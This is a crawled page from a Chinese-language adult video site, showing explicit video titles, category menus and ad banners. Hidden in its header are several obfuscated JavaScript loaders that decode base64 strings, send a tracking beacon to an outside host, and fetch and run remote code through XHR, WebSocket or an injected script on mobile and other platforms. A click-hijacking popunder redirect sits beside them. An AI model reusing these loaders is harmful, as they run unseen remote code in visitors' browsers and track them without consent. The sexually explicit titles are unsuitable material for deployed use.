

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/rihanwuma/69905.html
body_size: 11501
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title> DA-62 No.1巨乳女業務的銷冠秘辛 買房還需先試車 各種姿勢瘋狂抽插高潮不間斷 林可菲 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="0a63112b8a0a87e53ee15e89-text/javascript"></script>
    <script type="0a63112b8a0a87e53ee15e89-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="0a63112b8a0a87e53ee15e89-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="0a63112b8a0a87e53ee15e89-text/javascript"></script>
    <script type="0a63112b8a0a87e53ee15e89-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="0a63112b8a0a87e53ee15e89-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="0a63112b8a0a87e53ee15e89-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="0a63112b8a0a87e53ee15e89-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-0a63112b8a0a87e53ee15e89-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-0a63112b8a0a87e53ee15e89-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="0a63112b8a0a87e53ee15e89-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="0a63112b8a0a87e53ee15e89-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="0a63112b8a0a87e53ee15e89-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="0a63112b8a0a87e53ee15e89-text/javascript">nGoPFebL();</script>



<script type="0a63112b8a0a87e53ee15e89-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="0a63112b8a0a87e53ee15e89-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/___AV/'>▼國產AV</a> > <a href='/chinese-av-porn/8/'>大象传媒</a> > <label> DA-62 No.1巨乳女業務的銷冠秘辛 買房還需先試車 各種姿勢瘋狂抽插高潮不間斷 林可菲</label></div>
              <h2> DA-62 No.1巨乳女業務的銷冠秘辛 買房還需先試車 各種姿勢瘋狂抽插高潮不間斷 林可菲</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/2412/D-12010P520bcO39245Z.jpg" title=" DA-62 No.1巨乳女業務的銷冠秘辛 買房還需先試車 各種姿勢瘋狂抽插高潮不間斷 林可菲" alt=" DA-62 No.1巨乳女業務的銷冠秘辛 買房還需先試車 各種姿勢瘋狂抽插高潮不間斷 林可菲"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=69905&mid=2" type="0a63112b8a0a87e53ee15e89-text/javascript" language="javascript"></script>
   影片編號:69905
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="0a63112b8a0a87e53ee15e89-text/javascript">
    var sp_m3u8 = "https://t27.cdn2020.com/video/m3u8/2024/11/30/0e1abf8d/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://t27.cdn2020.com/video/m3u8/2024/11/30/0e1abf8d/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E6%9E%97%E5%8F%AF%E8%8F%B2/' target="_blank">林可菲</a> <a href='/actresses/%E4%B9%90%E6%92%AD%E4%BC%A0%E5%AA%92/' target="_blank">乐播传媒</a> <a href='/actresses/%E5%A4%A7%E8%B1%A1%E4%BC%A0%E5%AA%92/' target="_blank">大象传媒</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
